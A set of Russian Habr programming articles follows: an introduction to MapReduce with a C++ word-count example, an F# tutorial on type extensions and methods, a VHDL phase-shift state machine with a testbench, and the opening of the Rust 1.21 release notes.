
Рисунок 1. Исполнениевсреде MapReduce изстатьи ["MapReduce: Simplified Data Processing on Large Clusters", OSDI-2004](http://static.googleusercontent.com/media/research.google.com/ru/archive/mapreduce-osdi04.pdf)
Давайте пройдемся по стадиям алгоритма MapReduce, нарисованного в картинке выше:
1. На входе у нас есть набор «файлов», или потенциально бесконечный поток данных, который мы можем разбить (партиционировать) на несколько независимых кусков данных;
2. Также имеем набор параллельных исполнителей (локальных внутри узла или может быть удаленных, на других узлах кластера) которые мы можем назначить как обработчиков входных кусков данных (стадия «отображение» /« **map** »)
3. Эти параллельные обработчики читают входной поток данных и выводят в выходной поток пару(ы) «ключ-значение». Выходной поток может быть записан в выходные файлы или куда-то еще (например, в кластерную файловую систему Google GFS, Apache HDFS, или в какое другое «волшебное место» реплицирующее данные на несколько узлов кластера);
4. На следующей стадии, именуемой «свертка» / « **reduce** » у нас имеется другой набор обработчиков, которые занимаются (сюрприз) … сверткой. Они читают, для заданного ключа, всю коллекцию данных, и выводят результирующие данные как очередные «ключ-значения». Выходной поток этой стадии, аналогично предыдущей стадии, записывается в волшебные кластерные файловые системы или их аналоги.
Заметим, что MapReduce подход – пакетный по своей природе. Он не очень хорошо обрабатывает бесконечные потоки входных данных, в силу пакетной реализации, и будет ожидать завершения работы на каждой из его стадий («отображение» или «свертка»), перед тем как продвинуться дальше в конвейере. Этим он отличается от более современных поточных алгоритмов, используемых, например, в Apache Kafka, которые по своему дизайну нацелены на обработку «бесконечных» входных потоков.
Знающие люди пропустили данный раздел, а незнающие, думаю, по-прежнему смущены. Давайте рассмотрим классический пример word-count (подсчет слов в потоке данных), который по традиции используется при объяснении реализации MapReduce на разных языках программирования, и в разных средах.
Итак, допустим, нам надо подсчитать количество слов во входной коллекции (достаточно большой) файлов. Для ясности определимся, что словом будем считать последовательность символом между пробельными символами, т.е. цифры, знаки пунктуации также посчитаются частью слова, это, конечно, не очень хорошо, но в рамках простого примера это нас не волнует.
Будучи Си++ разработчиком в глубинах своей души, для меня алгоритм становится ясен, когда я вижу пример на Си++. Если «Вы — не такой», то не расстраивайтесь, скоро мы его покажем в упрощенном виде.
```
#include "mapreduce/mapreduce.h"
// User's map function
class WordCounter : public Mapper {
public:
virtual void Map(const MapInput& input) {
const string& text = input.value();
const int n = text.size();
for (int i = 0; i < n; ) {
// Skip past leading whitespace
while ((i < n) && isspace(text[i]))
i++;
// Find word end
int start = i;
while ((i < n) && !isspace(text[i]))
i++;
if (start < i)
Emit(text.substr(start,i-start),"1");
}
}
};
REGISTER_MAPPER(WordCounter);
// User's reduce function
class Adder : public Reducer {
virtual void Reduce(ReduceInput* input) {
// Iterate over all entries with the
// same key and add the values
int64 value = 0;
while (!input->done()) {
value += StringToInt(input->value());
input->NextValue();
}
// Emit sum for input->key()
Emit(IntToString(value));
}
};
REGISTER_REDUCER(Adder);
int main(int argc, char** argv) {
ParseCommandLineFlags(argc, argv);
MapReduceSpecification spec;
// Store list of input files into "spec"
for (int i = 1; i < argc; i++) {
MapReduceInput* input = spec.add_input();
input->set_format("text");
input->set_filepattern(argv[i]);
input->set_mapper_class("WordCounter");
}
// Specify the output files:
// /gfs/test/freq-00000-of-00100
// /gfs/test/freq-00001-of-00100
// ...
MapReduceOutput* out = spec.output();
out->set_filebase("/gfs/test/freq");
out->set_num_tasks(100);
out->set_format("text");
out->set_reducer_class("Adder");
// Optional: do partial sums within map
// tasks to save network bandwidth
out->set_combiner_class("Adder");
// Tuning parameters: use at most 2000
// machines and 100 MB of memory per task
spec.set_machines(2000);
spec.set_map_megabytes(100);
spec.set_reduce_megabytes(100);
// Now run it
MapReduceResult result;
if (!MapReduce(spec, &result)) abort();
// Done: 'result' structure contains info
// about counters, time taken, number of
// machines used, etc.
return 0;
}
```
* Программа, приведенная выше, вызывается со списком файлов, которые надо обработать, переданным через стандартные argc/argv.
* Объект MapReduceInput инстанциируется как обертка для доступа к каждому файлу из входного списка и планируется на исполнение классом WordCount для обработки его данных;
* MapReduceOutput инстанциируется с перенаправлением выходных данных в кластерную файловую систему GoogleGFS (обратите внимание на /gfs/test/\*)
* Классы Reducer (свёртщик, хмм) и Combiner (комбинатор) реализуются Си++ классом Adder, текст которого приводится в этой же программе;
* Функция Map в классе Mapper, реализованная в нашем случае в классе WordCouner, получает данные через обобщенный интерфейс MapInput. Нашем случае этот интерфейс будет поставлять данные из файлов. Класс, реализующий данный интерфейс, должен реализовать метод value(), поставляющий следующую строку как string, и длину входных данных в методе size();
* В рамках решения нашего задания, подсчета количества слов в файле, мы будем игнорировать пробельные символы и считать все остальное, между пробелами как отдельное слово (вне зависимости от знаков пунктуации). Найденное слово пишем в выходной «поток» через вызов функции Emit(word, "1");
* Функция Reduce в классе реализации интерфейса Reducer (в нашем случае это Adder) получает свои входные данные через другой обобщенный интерфейс ReduceInput. Данная функция будет вызвана для определенного ключа (слова из файла, в нашем случае) из пары «ключ-значение», записанных на предыдущей стадии Map. Эта функция будет вызвана для обработки коллекции значений, советующих данному ключу (в нашем случае для последовательности «1»). В рамках нашего задания, ответственность функции Reducer — подсчитать количество таких единиц на входе и выдача суммарного числа в выходной канал.
* Если у нас построен кластер из нескольких узлов, или просто запускается множество обработчиков в рамках алгоритма MapReduce, то ответственностью «мастера» будет разбить поток выдаваемых пар «ключ-значение» на соответствующие коллекции, и перенаправление этих коллекций на вход Reduce обработчикам.
Детали реализации такого мастер узла будут сильно зависеть от протокола реализации используемой технологии кластеризации, т.ч. мы опустим подробный рассказ об этом за скобками текущего повествования. В нашем случае, для Caché ObjectScript, для некоторых рассматриваемых алгоритмов (как текущий WordCount) мастер может быть реализован тривиально, в силу использования глобалов и их природы, как отсортированных, но разреженных массивов. О чем подробнее позже.
* В общем случае, часто необходимо завести несколько шагов Reduce, например, для случаев, когда невозможно обработать полную коллекцию значений за один заход. И тогда появляется дополнительная(ые) стадия(ии) Combiner, которые будут дополнительно агрегировать результаты данных с предыдущих стадий Reduce.
Если, после такого подробного описания Си++ реализации, вам по-прежнему непонятно что такое MapReduce, то давайте попробуем изобразить этот алгоритм на нескольких строках одного известного скриптового языка:
```
map(String key, String value):
// key: document name
// value: document contents
for each word w in value:
EmitIntermediate(w, "1");
reduce(String key, Iterator values):
// key: a word
// values: a list of counts
int result = 0;
for each v in values:
result += ParseInt(v);
Emit(AsString(result));
```
Как в этом упрощенном примере видим, ответственностью функции map будет выдать последовательность пар <ключ, значение>. Эти пары перемешиваются и сортируются в мастере, и результирующие коллекции значений, для заданного ключа, отсылаются на вход функций reduce (свертка), которые, в свою очередь, ответственны за генерацию выходной пары <ключ, значение>. В нашем случае это будет <слово, счетчик>
В классической реализации MapReduce трансформация коллекции пар <ключ, значение> в раздельные коллекции <ключ, значени(я)> является самой время- и ресурсоёмкой операцией. В случае же Caché реализации, как из-за природы реализации хранилищ btree\*, так и связующего протокола ECP, сортировка и агрегация на мастере становятся не такой большой задачей, реализуемой почти на автомате, почти «забесплатно». Об этом мы расскажем при случае в следующих статьях.
*Пожалуй, этого достаточно для вводной части – мы еще не затронули собственно Caché ObjectScript реализации, хотя и дали достаточно информации для начала реализации MapReduce на любом языке. К нашей реализации MapReduce мы вернемся в следующей статье. Оставайтесь на линии!* | https://habr.com/ru/post/310180/ | null | ru | null |
# Функциональное мышление. Часть 10
Вы представляете, это уже десятая часть цикла! И хотя до этого повествование было сфокусировано на чисто функциональном стиле, иногда удобно переключиться на объектно-ориентированный стиль. А одними из ключевых особенностей объектно-ориентированного стиля являются возможность прикреплять функции к классу и обращение к классу через точку для получения желаемого поведения.

* **[Первая часть](https://habr.com/company/microsoft/blog/415189/)**
* **[Вторая часть](https://habr.com/company/microsoft/blog/420039/)**
* **[Третья часть](https://habr.com/company/microsoft/blog/422115/)**
* **[Четвертая часть](https://habr.com/company/microsoft/blog/430620/)**
* **[Пятая часть](https://habr.com/company/microsoft/blog/430622/)**
* **[Шестая часть](https://habr.com/company/microsoft/blog/413195/)**
* **[Седьмая часть](https://habr.com/ru/company/microsoft/blog/433398/)**
* **[Восьмая часть](https://habr.com/ru/company/microsoft/blog/433402/)**
* **[Девятая часть](https://habr.com/ru/company/microsoft/blog/433406/)**
---
В F# это возможно с помощью фичи, которая называется "расширение типов" ("type extensions"). У любого F# типа, не только класса, могут быть прикреплённые функции.
Вот пример прикрепления функции к типу записи.
```
module Person =
type T = {First:string; Last:string} with
// функция-член, объявленная вместе с типом
member this.FullName =
this.First + " " + this.Last
// конструктор
let create first last =
{First=first; Last=last}
let person = Person.create "John" "Doe"
let fullname = person.FullName
```
Ключевые моменты, на которые следует обратить внимание:
* Ключевое слово `with` обозначает начало списка членов
* Ключевое слово `member` показывает, что функция является членом (т.е. методом)
* Слово `this` является меткой объекта, на котором вызывается данный метод (также называемая "self-identifier"). Это слово является префиксом имени функции, и внутри функции можно использовать его для обращения к текущему экземпляру. Не существует требований к словам, используемым в качестве самоидентификатора, достаточно чтобы они были устойчивы. Можно использовать `this`, `self`, `me` или любое другое слово, которое обычно используется как отсылка на самого себя.
Нет нужды добавлять член вместе с объявлением типа, всегда можно добавить его позднее в том же модуле:
```
module Person =
type T = {First:string; Last:string} with
// член, объявленный вместе с типом
member this.FullName =
this.First + " " + this.Last
// конструктор
let create first last =
{First=first; Last=last}
// другой член, объявленный позже
type T with
member this.SortableName =
this.Last + ", " + this.First
let person = Person.create "John" "Doe"
let fullname = person.FullName
let sortableName = person.SortableName
```
Эти примеры демонстрируют вызов "встроенных расширений" ("intrinsic extensions"). Они компилируются в тип и будут доступны везде, где бы тип ни использовался. Они также будут показаны при использовании рефлексии.
Внутренние расширения позволяют даже разделять определение типа на несколько файлов, пока все компоненты используют одно и то же пространство имён и компилируются в одну сборку. Так же как и с partial классами в C#, это может быть полезным для разделения сгенерированного и написанного вручную кода.
Опциональные расширения
-----------------------
Альтернативный вариант заключается в том, что можно добавить дополнительный член из совершенно другого модуля. Их называют "опциональными расширениями". Они не компилируются внутрь класса, и требуют другой модуль в области видимости для работы с ними (данное поведение напоминает методы-расширения из C#).
Например, пусть определен тип `Person`:
```
module Person =
type T = {First:string; Last:string} with
// член, объявленный вместе с типом
member this.FullName =
this.First + " " + this.Last
// конструктор
let create first last =
{First=first; Last=last}
// ещё один член, объявленный позже
type T with
member this.SortableName =
this.Last + ", " + this.First
```
Пример ниже демонстрирует, как можно добавить расширение `UppercaseName` к нему в другом модуле:
```
// в другом модуле
module PersonExtensions =
type Person.T with
member this.UppercaseName =
this.FullName.ToUpper()
```
Теперь можно попробовать это расширение:
```
let person = Person.create "John" "Doe"
let uppercaseName = person.UppercaseName
```
Упс, получаем ошибку. Она произошла потому, что `PersonExtensions` не находится в области видимости. Как и в C#, чтобы использовать любые расширения, их нужно ввести в область видимости.
Как только мы сделаем это, все заработает:
```
// Сначала сделаем расширение доступным!
open PersonExtensions
let person = Person.create "John" "Doe"
let uppercaseName = person.UppercaseName
```
Расширение системных типов
--------------------------
Можно также расширять типы из .NET библиотек. Но следует иметь ввиду, что при расширении типа надо использовать его фактическое имя, а не псевдоним.
Например, если попробовать расширить `int`, ничего не получится, т.к. `int` не является правильным именем для типа:
```
type int with
member this.IsEven = this % 2 = 0
```
Вместо этого нужно использовать `System.Int32`:
```
type System.Int32 with
member this.IsEven = this % 2 = 0
let i = 20
if i.IsEven then printfn "'%i' is even" i
```
Статические члены
-----------------
Можно создавать статические функции-члены с помощью:
* добавления ключевого слова `static`
* удаления метки `this`
```
module Person =
type T = {First:string; Last:string} with
// член, определённый вместе с типом
member this.FullName =
this.First + " " + this.Last
// статический конструктор
static member Create first last =
{First=first; Last=last}
let person = Person.T.Create "John" "Doe"
let fullname = person.FullName
```
Можно создавать статические члены для системных типов:
```
type System.Int32 with
static member IsOdd x = x % 2 = 1
type System.Double with
static member Pi = 3.141
let result = System.Int32.IsOdd 20
let pi = System.Double.Pi
```
Прикрепление существующих функций
---------------------------------
Очень распространённый паттерн — прикрепление уже существующих самостоятельных функций к типу. Он даёт несколько преимуществ:
* Во время разработки можно объявлять самостоятельные функции, которые ссылаются на другие самостоятельные функции. Это упростит разработку, поскольку вывод типов гораздо лучше работает с функциональным стилем, нежели с объектно-ориентированным ("через точку").
* Но некоторые ключевые функции можно прикрепить к типу. Это позволяет пользователям выбирать, какой из стилей использовать — функциональный или объектно-ориентированный.
Примером подобного решения является функция из F# библиотеки, которая вычисляет длину списка. Можно использовать самостоятельную функцию из модуля `List` или вызывать ее как метод экземпляра.
```
let list = [1..10]
// функциональный стиль
let len1 = List.length list
// объектно-ориентированный стиль
let len2 = list.Length
```
В следующем примере тип изначально не имеет каких-либо членов, затем определяются несколько функций, и наконец к типу прикрепляется функция `fullName`.
```
module Person =
// тип, изначально не имеющий членов
type T = {First:string; Last:string}
// конструктор
let create first last =
{First=first; Last=last}
// самостоятельная функция
let fullName {First=first; Last=last} =
first + " " + last
// присоединение существующей функции в качестве члена
type T with
member this.FullName = fullName this
let person = Person.create "John" "Doe"
let fullname = Person.fullName person // ФП
let fullname2 = person.FullName // ООП
```
Самостоятельная функция `fullName` имеет один параметр, `person`. Присоединённый же член получает параметр из self-ссылки.
### Добавление существующих функций с несколькими параметрами
Есть ещё одна приятная особенность. Если определённая ранее функция принимает несколько параметров, то когда вы будете прикреплять её к типу, вам не придётся перечислять все эти параметры снова. Достаточно указать параметр `this` первым.
В примере ниже функция `hasSameFirstAndLastName` имеет три параметра. Однако при прикреплении достаточно упомянуть всего лишь один!
```
module Person =
// Тип без членов
type T = {First:string; Last:string}
// конструктор
let create first last =
{First=first; Last=last}
// самостоятельная функция
let hasSameFirstAndLastName (person:T) otherFirst otherLast =
person.First = otherFirst && person.Last = otherLast
// присоединение функции в качестве члена
type T with
member this.HasSameFirstAndLastName = hasSameFirstAndLastName this
let person = Person.create "John" "Doe"
let result1 = Person.hasSameFirstAndLastName person "bob" "smith" // ФП
let result2 = person.HasSameFirstAndLastName "bob" "smith" // ООП
```
Почему это работает? Подсказка: подумайте о каррировании и частичном применении!
Кортежные методы
----------------
Когда у нас появляются методы с более чем одним параметром, необходимо принять решение:
* мы можем использовать стандартную (каррированную) форму, где параметры разделяются пробелами, и поддерживается частичное применение.
* или можем передавать *все* параметры за один раз в виде разделённого запятыми кортежа.
Каррированая форма более функциональная, в то время как кортежная форма более объектно-ориентированная.
Кортежная форма также используется для взаимодействия F# со стандартными библиотеками .NET, поэтому стоит рассмотреть данный подход более детально.
Нашим испытательным полигоном будет тип `Product` с двумя методами, каждый из которых реализован одним из способов, описанных выше. Методы `CurriedTotal` и `TupleTotal` делают одно и то же: вычисляют итоговую стоимость товара по заданным количеству и скидке.
```
type Product = {SKU:string; Price: float} with
// каррированная форма
member this.CurriedTotal qty discount =
(this.Price * float qty) - discount
// кортежная форма
member this.TupleTotal(qty,discount) =
(this.Price * float qty) - discount
```
Тестовый код:
```
let product = {SKU="ABC"; Price=2.0}
let total1 = product.CurriedTotal 10 1.0
let total2 = product.TupleTotal(10,1.0)
```
Пока нет особой разницы.
Но мы знаем, что каррированная версия может быть частично применена:
```
let totalFor10 = product.CurriedTotal 10
let discounts = [1.0..5.0]
let totalForDifferentDiscounts
= discounts |> List.map totalFor10
```
С другой стороны, кортежная версия способна на то, что не может каррированая, а именно:
* Именованные параметры
* Необязательные параметры
* Перегрузки
### Именованные параметры с параметрами в форме кортежа
Кортежний подход поддерживает именованные параметры:
```
let product = {SKU="ABC"; Price=2.0}
let total3 = product.TupleTotal(qty=10,discount=1.0)
let total4 = product.TupleTotal(discount=1.0, qty=10)
```
Как видите, это позволяет менять порядок аргументов с помощью явного указания имен.
Внимание: если лишь у некоторой части параметров есть имена, то эти параметры всегда должна находиться в конце.
### Необязательные параметры с параметрами в форме кортежа
Для методов с параметрами в форме кортежа можно помечать параметры как опциональные при помощи префикса в виде знака вопроса перед именем параметра.
* Если параметр задан, то в функцию будет передано `Some value`
* Иначе придет `None`
Пример:
```
type Product = {SKU:string; Price: float} with
// Опциональная скидка
member this.TupleTotal2(qty,?discount) =
let extPrice = this.Price * float qty
match discount with
| None -> extPrice
| Some discount -> extPrice - discount
```
И тест:
```
let product = {SKU="ABC"; Price=2.0}
// скидка не передана
let total1 = product.TupleTotal2(10)
// скидка передана
let total2 = product.TupleTotal2(10,1.0)
```
Явная проверка на `None` и `Some` может быть утомительной, но для обработки опциональных параметров существует более элегантное решение.
Существует функция `defaultArg`, которая принимает имя параметра в качестве первого аргумента и значение по умолчанию в качестве второго. Если параметр установлен, будет возвращено соответствующее значение, иначе — значение по умолчанию.
Тот же код с применением `defaulArg`:
```
type Product = {SKU:string; Price: float} with
// опциональная скидка
member this.TupleTotal2(qty,?discount) =
let extPrice = this.Price * float qty
let discount = defaultArg discount 0.0
extPrice - discount
```
### Перегрузка методов
В C# можно создать несколько методов с одинаковым именем, которые отличаются своей сигнатурой (например, различные типы параметров и/или их количество).
В чисто функциональной модели это не имеет смысла — функция работает с конкретным типом аргумента (domain) и конкретным типом возвращаемого значения (range). Одна и та же функция не может взаимодействовать с другими domain и range.
Однако, F# поддерживает перегрузку методов, но только для методов (которые прикреплены к типам) и только тех из них, которые написаны в кортежном стиле.
Вот пример с еще одним вариантом метода `TupleTotal`!
```
type Product = {SKU:string; Price: float} with
// без скидки
member this.TupleTotal3(qty) =
printfn "using non-discount method"
this.Price * float qty
// со скидкой
member this.TupleTotal3(qty, discount) =
printfn "using discount method"
(this.Price * float qty) - discount
```
Как правило компилятор F# ругается на то, что существует два метода с одинаковым именем, но в данном случае это приемлемо, т.к. они объявлены в кортежной нотации и их сигнатуры различаются. (Чтобы было понятно, какой из методов вызывается, я добавил небольшие сообщения для отладки)
Пример использования:
```
let product = {SKU="ABC"; Price=2.0}
// скидка не указана
let total1 = product.TupleTotal3(10)
// скидка указана
let total2 = product.TupleTotal3(10,1.0)
```
Эй! Не так быстро… Недостатки использования методов
---------------------------------------------------
Придя из объектно-ориентированного мира, можно поддаться соблазну использовать методы везде, потому что это что-то привычное. Но следует быть осторожным, т.к. у них существует ряд серьезных недостатков:
* Методы плохо работают с выводом типов
* Методы плохо работают с функциями высшего порядка
На самом деле, злоупотребляя методами, можно упустить самые сильные и полезные стороны программирования на F#.
Посмотрим, что я имею ввиду.
### Методы плохо взаимодействуют с выводом типов
Вернемся к примеру с `Person`, в котором одна и та же логика была реализована в самостоятельной функции и в методе:
```
module Person =
// тип без методов
type T = {First:string; Last:string}
// конструктор
let create first last =
{First=first; Last=last}
// самостоятельная функция
let fullName {First=first; Last=last} =
first + " " + last
// функция-член
type T with
member this.FullName = fullName this
```
Теперь посмотрим, насколько хорошо вывод типов работает с каждым из способов. Допустим, я хочу вывести полное имя человека, тогда я определю функцию `printFullName`, которая принимает `person` в качестве параметра.
Код, использующий самостоятельную функцию из модуля:
```
open Person
// использование самостоятельной функции
let printFullName person =
printfn "Name is %s" (fullName person)
// Сработал вывод типов
// val printFullName : Person.T -> unit
```
Компилируется без проблем, а вывод типов корректно идентифицирует параметр как `Person`.
Теперь попробуем версию через точку:
```
open Person
// обращение к методу "через точку"
let printFullName2 person =
printfn "Name is %s" (person.FullName)
```
Этот код вообще не скомпилируется, т.к. вывод типов не имеет достаточной информации, чтобы определить тип параметра. *Любой* объект может реализовывать `.FullName` — этого недостаточно для вывода.
Да, мы можем аннотировать функцию типом параметра, но из-за этого теряется весь смысл автоматического вывода типов.
### Методы плохо сочетаются с функциями высшего порядка
Подобная проблема возникает и в функциях высшего порядка. Например, есть список людей, и нам надо получить список их полных имен.
В случае самостоятельной функции решение тривиально:
```
open Person
let list = [
Person.create "Andy" "Anderson";
Person.create "John" "Johnson";
Person.create "Jack" "Jackson"]
// получение всех полных имён
list |> List.map fullName
```
В случае метода объекта, придется везде создавать специальную лямбду:
```
open Person
let list = [
Person.create "Andy" "Anderson";
Person.create "John" "Johnson";
Person.create "Jack" "Jackson"]
// получение всех имён
list |> List.map (fun p -> p.FullName)
```
А ведь это еще достаточно простой пример. Методы объектов довольно поддаются композиции, неудобны в конвейере и т.д.
Поэтому, если вы новичок в функциональном программировании, то призываю вас: если можете, не используйте методы, особенно в процессе обучения. Они будут костылём, который не позволит извлечь из функционального программирования максимальную выгоду.
Дополнительные ресурсы
======================
Для F# существует множество самоучителей, включая материалы для тех, кто пришел с опытом C# или Java. Следующие ссылки могут быть полезными по мере того, как вы будете глубже изучать F#:
* [F# Guide](https://docs.microsoft.com/en-US/dotnet/fsharp/)
* [F# for Fun and Profit](https://swlaschin.gitbooks.io/fsharpforfunandprofit/content/)
* [F# Wiki](https://en.wikibooks.org/wiki/F_Sharp_Programming)
* [Learn X in Y Minutes: F#](https://learnxinyminutes.com/docs/fsharp/)
Также описаны еще несколько способов, как [начать изучение F#](https://docs.microsoft.com/en-us/dotnet/fsharp/get-started/).
И наконец, сообщество F# очень дружелюбно к начинающим. Есть очень активный чат в Slack, поддерживаемый F# Software Foundation, с комнатами для начинающих, к которым вы [можете свободно присоединиться](http://foundation.fsharp.org/join). Мы настоятельно рекомендуем вам это сделать!
Не забудьте посетить сайт [русскоязычного сообщества F#](http://fsharplang.ru)! Если у вас возникнут вопросы по изучению языка, мы будем рады обсудить их в чатах:
* комната `#ru_general` в [Slack-чате F# Software Foundation](http://foundation.fsharp.org/join)
* [чат в Telegram](https://t.me/Fsharp_chat)
* [чат в Gitter](http://gitter.im/fsharplang_ru)
* комната #ru\_general в [Slack-чате F# Software Foundation](http://foundation.fsharp.org/join)
Об авторах перевода
-------------------
Автор перевода [*@kleidemos*](https://habrahabr.ru/users/kleidemos/)
 Перевод и редакторские правки сделаны усилиями [русскоязычного сообщества F#-разработчиков](http://fsharplang.ru). Мы также благодарим [*@schvepsss*](https://habrahabr.ru/users/schvepsss/) и [*@shwars*](https://habr.com/users/shwars/) за подготовку данной статьи к публикации. | https://habr.com/ru/post/433410/ | null | ru | null |
# Сдвиг фазы сигнала на VHDL
Данная статья продолжение серии топиков [Элемент задержки на VHDL](http://geektimes.ru/post/253758/), [Элемент задержки на VHDL. Другой взгляд](http://geektimes.ru/post/253858/) о элементах задержки на VHDL реализованных в ПЛИС.
Акцент будет сделан на конкретный прикладной пример, который любой желающий может запустить в симуляторе или реальном железе. Пример создан для удобной симуляции в среде Xilinx ISE с использованием Modelsim SE и с минимальными изменениями реализован в полноценное IP Core.
#### Постановка задачи
Осуществить сдвиг фазы импульсного сигнала на заданную величину (длительность импульса произвольна), возможно не синхронного с частотой работы логики ядра. Сделать это без перезагрузки или выключения модуля/устройства.
#### Инструменты
ДИП свич 8 позиций, на котором выставляется код задержки в двоичном коде (величина сдвига). Hard или Soft Reset — начальных сброс, установка параметров по умолчанию. Опорная частота 100 MHz, т.е 10 ns минимальное время смещения.
#### Реализация
Импульсом буду называть логическую единицу — 1.
Паузой, логический ноль — 0.
Код реализован в виде машины состояний, которая на мой взгляд благодаря пошаговой структуре и возможности дать внятное имя каждому этапу, весьма проста и понятна.
Помимо комментариев к коду, прилагается файл симуляции testbench.
Диаграмма конечного автомата:
Основная логика. Код отслеживает изменение уровня сигнала, далее запускается счетчик, когда его значение становится равным выставленному сдвигу, на выход подается тот же уровень, что и отслеживается и так по кругу.
**freq\_shift\_half\_cycle.vhd**
```
library ieee;
use ieee.std_logic_1164.all;
use ieee.numeric_std.all;
use ieee.std_logic_arith.all;
use ieee.std_logic_unsigned.all;
entity freq_shift_half_cycle is
Port (
Bus2IP_Clk : in STD_LOGIC; -- частота работы логики
Bus2IP_Reset : in STD_LOGIC; -- сброс
Clk_in : in STD_LOGIC; -- входной сигнал
Shift_reg : in STD_LOGIC_VECTOR (7 downto 0); -- знчение задержки в тактах Bus2IP_Clk
counter_reg_test : out STD_LOGIC_VECTOR (7 downto 0); -- тестовый счетчик
Clk_out : out STD_LOGIC -- выходной сигнал
);
end freq_shift_half_cycle;
architecture Behavioral of freq_shift_half_cycle is
type state_type is (set_level, wait_high_low, wait_low_high); -- описание машины состояний
signal current_stage : state_type;
signal counter_shift : STD_LOGIC_VECTOR (7 downto 0); -- внутренний счетчик
begin
shift_fsm : process (Bus2IP_Reset, Bus2IP_Clk, Clk_in, Shift_reg)
begin
if Shift_reg = x"00" or Bus2IP_Reset = '1' then -- если задержка нулевая или подан reset
Clk_out <= Clk_in;
counter_shift <= x"01";
counter_reg_test <= x"01"; -- тестовый счетчик
current_stage <= set_level;
elsif (Bus2IP_Clk'event and Bus2IP_Clk = '1') then
case current_stage is
when set_level =>
if counter_shift = Shift_reg then -- после выставленной задержки, подаём на выход 0 или 1
if Clk_in = '1' then
Clk_out <= '1';
current_stage <= wait_high_low;
else
Clk_out <= '0';
current_stage <= wait_low_high;
end if;
counter_shift <= x"01";
counter_reg_test <= x"01"; -- тестовый счетчик
elsif counter_shift < Shift_reg then
counter_shift <= counter_shift + 1;
counter_reg_test <= counter_shift + 1; -- тестовый счетчик
current_stage <= set_level;
end if;
when wait_high_low => -- ждем переключения 1 на 0 и возвращаемся в set_level
if Clk_in = '1' then
current_stage <= wait_high_low;
else
current_stage <= set_level;
end if;
when wait_low_high => -- ждем переключения 0 на 1 и возвращаемся в set_level
if Clk_in = '0' then
current_stage <= wait_low_high;
else
current_stage <= set_level;
end if;
when others =>
current_stage <= set_level;
end case;
end if;
end process shift_fsm;
end Behavioral;
```
Код симуляции для Modelsim:
**testbench\_half\_cycle.vhd**
```
LIBRARY ieee;
USE ieee.std_logic_1164.ALL;
-- Uncomment the following library declaration if using
-- arithmetic functions with Signed or Unsigned values
--USE ieee.numeric_std.ALL;
ENTITY testbench_half_cycle IS
END testbench_half_cycle;
ARCHITECTURE behavior OF testbench_half_cycle IS
-- Component Declaration for the Unit Under Test (UUT)
COMPONENT freq_shift_half_cycle
PORT(
Bus2IP_Clk : IN std_logic;
Bus2IP_Reset : IN std_logic;
Clk_in : IN std_logic;
Shift_reg : IN std_logic_vector(7 downto 0);
counter_reg_test : OUT std_logic_vector(7 downto 0);
Clk_out : OUT std_logic
);
END COMPONENT;
--Inputs
signal Bus2IP_Clk : std_logic := '0';
signal Bus2IP_Reset : std_logic := '0';
signal Clk_in : std_logic := '0';
signal Shift_reg : std_logic_vector(7 downto 0) := (others => '0');
--Outputs
signal counter_reg_test : std_logic_vector(7 downto 0);
signal Clk_out : std_logic;
-- Clock period definitions
constant Bus2IP_Clk_period : time := 10 ns;
constant Clk_in_period : time := 100 ns;
BEGIN
-- Instantiate the Unit Under Test (UUT)
uut: freq_shift_half_cycle PORT MAP (
Bus2IP_Clk => Bus2IP_Clk,
Bus2IP_Reset => Bus2IP_Reset,
Clk_in => Clk_in,
Shift_reg => Shift_reg,
counter_reg_test => counter_reg_test,
Clk_out => Clk_out
);
-- Clock process definitions
Bus2IP_Clk_process :process
begin
Bus2IP_Clk <= '1';
wait for Bus2IP_Clk_period/2;
Bus2IP_Clk <= '0';
wait for Bus2IP_Clk_period/2;
end process;
Clk_in_process :process
begin
Clk_in <= '1';
wait for Clk_in_period/2;
Clk_in <= '0';
wait for Clk_in_period/2;
-- wait for 1000 ns;
end process;
-- Stimulus process
stim_proc: process
begin
-- hold reset state for 100 ns.
Bus2IP_Reset <= '1';
wait for 500 ns;
Bus2IP_Reset <= '0';
wait for 5000 ns;
Shift_reg <= x"01"; -- выставляется задержка
wait for 5000 ns;
Shift_reg <= x"00";
wait for 5000 ns;
Shift_reg <= x"04";
wait for Bus2IP_Clk_period*10;
-- insert stimulus here
wait;
end process;
END;
```
Опытный электронщик мог заметить недостатки данного кода, а именно. Выставленная задержка не должна превышать:
— длительности импульса, если длительность импульса меньше длительности паузы;
— длительности паузы, если длительность паузы меньше длительности импульса.
Т.е. величина фазового сдвига не должна превышать 180° как для 0 так и для 1 в случае импульсного сигнала.
На схеме ниже вы можете видеть, как осуществляется сдвиг фазы входного сигнала на 40 ns в реальном так сказать времени, с задержкой в работе логики:

Далее идет демонстрация ситуации если подстраиваемый сигнал и опорная частота асинхронны:

Предлагаю вам, проанализировать данную ситуацию и сделать собственные выводы.
Буду рад вашим комментариям и замечаниям, с помощью которых в следующей статье, этот код будет дополнен новыми функциональными возможностями.
Спасибо за внимание. | https://habr.com/ru/post/273851/ | null | ru | null |
# Выпуск Rust 1.21
Команда Rust рада представить выпуск Rust 1.21.0. Rust — это системный язык программирования, нацеленный на скорость, безопасность и параллельное выполнение кода.
Если у вас установлена предыдущая версия Rust, для обновления достаточно выполнить:
```
$ rustup update stable
```
Если же у вас еще не установлен `rustup`, вы можете [установить его](https://www.rust-lang.org/install.html) с соответствующей страницы нашего веб-сайта. С [подробными примечаниями к выпуску Rust 1.21.0](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1210-2017-10-12) можно ознакомиться на GitHub.
### Что вошло в стабильную версию 1.21.0
Этот выпуск содержит несколько небольших, но полезных изменений языка и новую документацию.
Первое изменение касается литералов. Рассмотрим код:
```
let x = &5;
```
В Rust он аналогичен следующему:
```
let _x = 5;
let x = &_x;
```
То есть `5` будет положено в стек или возможно в регистры, а `x` будет ссылкой на него.
